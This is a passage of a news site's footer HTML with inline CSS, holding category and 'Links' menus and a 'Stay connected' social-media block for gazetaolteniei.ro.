<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_7a7 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_7a7" >
<style>

/* inline tdc_css att */

.tdi_165_7a7{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_7a7 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_7a7{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_7a7{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_7a7{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_7a7 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_7a7 a{
					color: #ffffff;
				}.tdi_165_7a7 a:hover{
					color: #266fef;
				}.tdi_165_7a7 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_7a7 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_7a7 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_7a7 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_9ff  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_9ff{
                    vertical-align: baseline;
                }.tdi_167_9ff .vc_column-inner > .wpb_wrapper,
				.tdi_167_9ff .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_9ff .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_9ff{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_9ff{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_9ff{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_9ff{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_606 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_606" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_606 .td-block-title > *,
            .td-theme-wrap .tdi_168_606 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_606 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_606 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_606 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_606 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_606 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_606 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_606 .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_606 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_606 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_606 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_606 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_606 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_606 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_606 .td-read-more a,
            .td-theme-wrap .tdi_168_606 .td-weather-information:before,
            .td-theme-wrap .tdi_168_606 .td-weather-week:before,
            .td-theme-wrap .tdi_168_606 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_606 .td-post-category,
            .td-theme-wrap .tdi_168_606 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_606{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_606 .td-block-title a,
				body .tdi_168_606 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_606 .td-block-title a,
				body .tdi_168_606 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_606 .td-block-title a,
				body .tdi_168_606 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_606 .td-block-title a,
				body .tdi_168_606 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_a29 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_a29" >
<style>

/* inline tdc_css att */

.tdi_169_a29{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_a29 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_a29 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_a29 a{
					color: #ffffff;
				}.tdi_169_a29 a:hover{
					color: #266fef;
				}.tdi_169_a29 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_a29 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_a29 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_a29 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_6ba  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_6ba{
                    vertical-align: baseline;
                }.tdi_171_6ba .vc_column-inner > .wpb_wrapper,
				.tdi_171_6ba .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_6ba .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_6ba{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_6ba{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_6ba{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_36e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_36e" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_36e .td-block-title > *,
            .td-theme-wrap .tdi_172_36e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_36e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_36e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_36e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_36e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_36e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_36e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_36e .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_36e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_36e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_36e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_36e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_36e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_36e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_36e .td-read-more a,
            .td-theme-wrap .tdi_172_36e .td-weather-information:before,
            .td-theme-wrap .tdi_172_36e .td-weather-week:before,
            .td-theme-wrap .tdi_172_36e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_36e .td-post-category,
            .td-theme-wrap .tdi_172_36e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_36e{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_36e .td-block-title a,
				body .tdi_172_36e .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_36e .td-block-title a,
				body .tdi_172_36e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_36e .td-block-title a,
				body .tdi_172_36e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_36e .td-block-title a,
				body .tdi_172_36e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_777 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_777" >
<style>

/* inline tdc_css att */

.tdi_173_777{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_06f .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_174_06f .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_06f{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_174_06f .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_06f .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_06f .tdm-social-item i.td-icon-twitter,
				.tdi_174_06f .tdm-social-item i.td-icon-linkedin,
				.tdi_174_06f .tdm-social-item i.td-icon-pinterest,
				.tdi_174_06f .tdm-social-item i.td-icon-blogger,
				.tdi_174_06f .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_06f .tdm-social-item i,
				.tds-team-member2 .tdi_174_06f.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_06f .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_06f .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_06f .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_06f .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_06f .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_06f .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_174_06f"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_233 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_233" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
